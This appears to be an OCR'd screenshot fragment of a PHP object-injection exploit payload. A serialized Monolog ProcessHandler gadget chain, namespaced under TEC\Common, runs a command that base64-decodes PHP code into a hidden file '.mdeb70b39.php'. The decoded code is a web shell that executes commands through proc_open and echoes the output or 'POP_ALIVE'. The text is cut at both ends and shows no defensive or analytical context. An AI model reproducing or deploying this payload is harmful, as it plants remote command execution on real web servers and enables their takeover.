
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b